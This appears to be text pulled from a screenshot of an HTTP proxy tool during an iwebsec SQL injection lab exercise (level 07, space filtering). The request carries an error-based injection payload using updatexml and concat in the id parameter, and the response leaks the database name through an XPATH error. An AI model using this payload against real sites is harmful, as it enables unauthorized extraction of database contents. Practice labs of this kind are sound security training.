 美化 Raw Hex \n ≡
1 GET /sqli/07.php?id=
1||(updatexml(1,concat(0x7e,(database()),0x7e),1))||0
HTTP/1.1
2 Host: 101.43.235.147
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ejipenlhkfg59s48hj97bjb750;
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1705233213,1705234603;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705237272
0 Connection: close
1
2
美化 Raw Hex 页面渲染
其他工具： 学生管理系统-登录 学生
学生管理系统-详情
站点数据库管理 在线运
Powered by @iwebsec
空格过滤
/07.php?id=1
用户ID
查询
XPATH syntax error: '~iwebsec~'